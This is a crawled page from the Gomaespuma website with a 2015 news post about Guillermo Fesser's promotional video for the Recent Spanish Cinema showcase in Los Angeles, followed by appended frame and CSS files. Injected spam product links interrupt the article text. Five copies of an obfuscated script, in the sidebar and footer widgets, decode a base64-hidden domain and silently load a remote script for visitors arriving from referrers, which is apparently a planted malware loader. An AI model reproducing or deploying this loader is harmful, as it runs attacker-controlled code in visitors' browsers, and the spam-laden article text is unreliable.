	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar center_350">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->
                    <div class="post-9628 post type-post status-publish format-standard has-post-thumbnail hentry category-a-cien-millas-de-manhattan category-noticias category-videos tag-anuncio tag-cine tag-espana tag-espanol tag-festival-cine tag-guillermo-fesser tag-los-angeles tag-video-promocional" id="post-9628" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        
                                   <h2 itemprop="name" class="entry-title post-title">Saca tu lado español con Guillermo Fesser</h2>
                                <p class="post-meta">
                                   <span class="date updated"><i class="icon-calendar"></i> Sep 11, 2015</span>
                                   <span class="vcard author meta-user"><span class="fn"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span></span>
                                   <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/a-cien-millas-de-manhattan/" rel="category tag">A Cien Millas de Manhattan</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://gomaespuma.com/category/videos/" rel="category tag">Vídeos</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Saca tu lado español con Guillermo Fesser</span></span></span>
                                     </p>
                               <hr class="none" />
                               
                                                             
                                <p>Un video promocional de Guillermo Fesser abrirá la XXI edición de la Muestra de Cine Recent Spanish Cinema en Los Ángeles (California).</p>
<p>El Instituto de la Cinematografía y de las Artes Audiovisuales (ICAA) del Ministerio de Educación, Cultura y Deporte junto con la American Cinematheque y EG<a href="https://www.elektro-neuguth.de/link_baustoffe/teufel-wandhalter"><strong>teufel wandhalter</strong></a> <a href="https://www.fibco.at/supersoft-garn"><strong>supersoft garn</strong></a> <a href="https://www.kobrasporkulubu.com/lavadora-otsein-hoover-manual-instrucciones"><strong>lavadora otsein hoover manual instrucciones</strong></a> <a href="https://www.12famigliechiaserna.it/stampa-foto-automatico"><strong>stampa foto automatico</strong></a> <a href="https://www.auroradifrancesco.it/nike-free-5.0-rosa"><strong>nike free 5.0 rosa</strong></a> <a href="https://www.idiscount24.de/kleider-beerenfarben"><strong>kleider beerenfarben</strong></a> <a href="https://www.tophouses.es/calzoncillos-antiguos"><strong>calzoncillos antiguos</strong></a> <a href="https://www.briskdays.com/%D7%9B%D7%99%D7%A1%D7%95%D7%99-%D7%A9%D7%9E%D7%A9%D7%95%D7%A0%D7%99%D7%AA-%D7%9C%D7%9E%D7%A0%D7%92%D7%9C"><strong>כיסוי שמשונית למנגל</strong></a> <a href="https://www.geosbau.at/70er_lampen/reis-kochen-mit-salz"><strong>reis kochen mit salz</strong></a> <a href="https://www.ccr-kagawa.com/trasportino-auto-per-cani-amazon"><strong>trasportino auto per cani amazon</strong></a> <a href="https://www.maria-studio.net/slip-sundek-amazon"><strong>slip sundek amazon</strong></a> <a href="https://www.campingridaura.org/unir-varios-archivos-excel-en-un-solo-archivo"><strong>unir varios archivos excel en un solo archivo</strong></a> <a href="https://www.anda-luzia-reisen.de/smartwatch-mit-h%C3%B6henmesser-und-gps"><strong>smartwatch mit höhenmesser und gps</strong></a> <a href="https://www.elektro-neuguth.de/link_baustoffe/hermes-schwarze-tasche"><strong>hermes schwarze tasche</strong></a> <a href="https://www.tophouses.es/nike-safari-se"><strong>nike safari se</strong></a> EDA anuncian la XXI edición de la muestra de cine español Recent Spanish Cinema, que traerá al Egyptian Theatre las recientes y más destacadas películas españolas entre los días 15 y 18 de octubre de 2015.</p>
<p>Para celebrar y promover la XXI edición de la muestra de cine RECENT SPANISH CINEMA en Los Angeles, <strong>Guillermo Fesser ha creado un spot titulado “ Saca tu lado español”</strong> que se ha estrenado en el Egyptian Theater en Hollywood.</p>
<p>«El territorio actual de Estados Unidos tiene profundas raíces con lo español (su idioma, su arquitectura, su cultura)&#8230; desde hace 450 años. Lo que pasa es que los norteamericanos no lo saben y hay que ayudarles a que lo descubran, lo pongan en valor y lo disfruten. Obviamente hay maneras más sofisticadas de hacerlo que con mi video, pero cualquier iniciativa en esa dirección suma».</p>
<p align="center"><iframe src="https://www.youtube.com/embed/-7TDBBYUz-4" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
 
                                                               
							                            
                                                      
                                                                         
                                                                
                                
                                <hr class="none" />
                                <ul class="tag-cat">                                                               
                                    <li> <i class="icon-tags"></i>  <a href="https://gomaespuma.com/tag/anuncio/" rel="tag">anuncio</a>, <a href="https://gomaespuma.com/tag/cine/" rel="tag">cine</a>, <a href="https://gomaespuma.com/tag/espana/" rel="tag">España</a>, <a href="https://gomaespuma.com/tag/espanol/" rel="tag">español</a>, <a href="https://gomaespuma.com/tag/festival-cine/" rel="tag">festival cine</a>, <a href="https://gomaespuma.com/tag/guillermo-fesser/" rel="tag">Guillermo Fesser</a>, <a href="https://gomaespuma.com/tag/los-angeles/" rel="tag">Los Ángeles</a>, <a href="https://gomaespuma.com/tag/video-promocional/" rel="tag">vídeo promocional</a></li>                                                           
                                </ul>
                                                                                                  <div class="clearfix"></div> 
                                
                                <div class="share-post">
                                 <ul>
                                                                                    
<li>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
</li>

                                                                          
<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/" data-text="Saca tu lado español con Guillermo Fesser" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 
 
                                                                     
                                                                        
<li>
<div class="g-plusone" data-size="medium" data-href="https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/"></div>
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
</li>
                                <li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/" data-counter="right"></script></li>     
                              
                              
                                               <li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/&amp;media=9630" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It"/></a></li>
                                                              
              </ul>
             <div class="clear"></div>
             
              </div>
                                
                                                            
                            
                            
                            
                           
               
                          
                                                    
                            <div class="postnav">
                                       
                            
                                                                    <a href="https://gomaespuma.com/risas-solidarias-con-la-fundacion-gomaespuma-en-toledo/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>Risas solidarias con la Fundación Gomaespuma en Toledo</a>

                                
                                                                    <a href="https://gomaespuma.com/gomaespuma-vuelve-a-la-radio-con-el-santander/" id="nextpost">Gomaespuma vuelve a la radio con el Santander<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>
                                                                
                                
                                
                            </div>
                            <hr class="none">
                                                                                   
                                                        
                                            

                                                
                           
                           
					<hr class="none" />

                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->

</div>
                            <!-- end post --> 

              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"d5b79237d4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgomaespuma.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NSb9R0bIjiwCEv1ZPeJUIA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NSb9R0bIjiwCEv1ZPeJUIA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pb7XIs3eMQpTk2kR8mINew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768587752612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7
body_size: 9053
content:
@import url(http://fonts.googleapis.com/css?family=Oswald|Open+Sans:400,600);.more-link .read-more, 
.meter-content, 
.sidebar_last .widget-title, 
.latest-news,
 #calendar_wrap tbody td#today, 
 .caption span.date, 
 .flex-control-paging li a:hover, 
 .header-wraper, .pagination .page:hover, 
  .tabs-nav li.active a, 
 .sidebar_center .widget-title, 
 .sidebar_center .sidebar_last,
 .flex-direction-nav a, 
 .flex-control-paging li a.flex-active, 
 .newsletter .buttons, 
 .header-top-left p.date span,
 .widget_tag_cloud .tagcloud a:hover,
 .share li, 
 .jcarousel-next-horizontal, 
 .jcarousel-prev-horizontal, 
 .post .jcarousel-next-horizontal,
 .post .jcarousel-prev-horizontal,
 .widget_search #searchsubmit, 
 .search-cus .buttons{background-color: #3a0228;;}
#calendar_wrap tfoot td a:hover, a.readmore:hover{color:#3a0228;}
.dateinfo{ border-top: 5px solid #3a0228;} 
.image-flickr-widget a:hover{ border: 5px solid #3a0228;}              
 .minim-flickr-widget a:hover { border: 5px solid #3a0228;}
 .main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.slider_post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

} 				
            
.sf-menu > li a, .widget-title, .tabs-nav li a, #wp-calendar caption, #tickersocial, span.count, .newsletter .buttons, .widget_search #searchsubmit, .review-post .ulpost_title a.title, .caption h4 a, .main-post-large .post-title h3 a.title, .main-post-large-style .post-title h3 a.title, .feature-text .post-title h4 a.title, .ulpost_title a.title, .title-feature h4 a.title, .main-post-col1 .post-title h3 a.title, .main-post-col2 .post-title h3 a.title, .post_title a.title, .latest-news h3, .post h2, .auth h5, .relativepost h5, .moreincategories h5, .relativepost ul li .ulpost_title a.title, .moreincategories ul li .ulpost_title a.title, .comments-area h3#reply-title, .comments-area h4, .review_header h3, .postnav a, .post-news h3 a, .categories-title, .page_error h1.big, .archive-month, .archive-year, h3.page-title, h2.post-title{ font-family: Oswald, sans-serif;} 
h1, h2, h3, h4, h5, h6{ font-family: Oswald, sans-serif, Helvetica, sans-serif;}    
            
.post h1 { font-size:28px; color: #333333; font-weight:normal;}.post h2 { font-size:20px; color: #333333; font-weight:normal;}.post h3 { font-size:14px; color: #333333; font-weight:normal;}.post h4 { font-size:14px; color: #333333; font-weight:normal;}.post h5 { font-size:16px; color: #333333; font-weight:normal;}.post h6 { font-size:13px; color: #333333; font-weight:normal;}.post p { font-size:14px; color: #333333; font-weight:normal;}.sf-menu > li.color-1.current-menu-item a, .sf-menu > li.color-1 a:hover, .sf-menu > li.color-1 li:hover, .sf-menu > li.color-1 li.sfHover{ background: #186ace url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-menu > li.color-2.current-menu-item a, .sf-menu > li.color-2 a:hover, .sf-menu > li.color-2 li:hover, .sf-menu > li.color-2 li.sfHover{ background: #bc006e url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-menu > li.color-3.current-menu-item a, .sf-menu > li.color-3 a:hover, .sf-menu > li.color-3 li:hover, .sf-menu > li.color-3 li.sfHover{ background: #6bad01 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-menu > li.color-4.current-menu-item a, .sf-menu > li.color-4 a:hover, .sf-menu > li.color-4 li:hover, .sf-menu > li.color-4 li.sfHover{ background: #7f04d1 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-menu > li.color-5.current-menu-item a, .sf-menu > li.color-5 a:hover, .sf-menu > li.color-5 li:hover, .sf-menu > li.color-5 li.sfHover{ background: #0072bc url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-menu > li.color-6.current-menu-item a, .sf-menu > li.color-6 a:hover, .sf-menu > li.color-6 li:hover, .sf-menu > li.color-6 li.sfHover{ background: #d91d04 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-menu > li.color-7.current-menu-item a, .sf-menu > li.color-7 a:hover, .sf-menu > li.color-7 li:hover, .sf-menu > li.color-7 li.sfHover{ background: #15a3a5 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-menu > li.color-8.current-menu-item a, .sf-menu > li.color-8 a:hover, .sf-menu > li.color-8 li:hover, .sf-menu > li.color-8 li.sfHover{ background: #f66e18 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-8 a {border-top:3px solid #f66e18;}
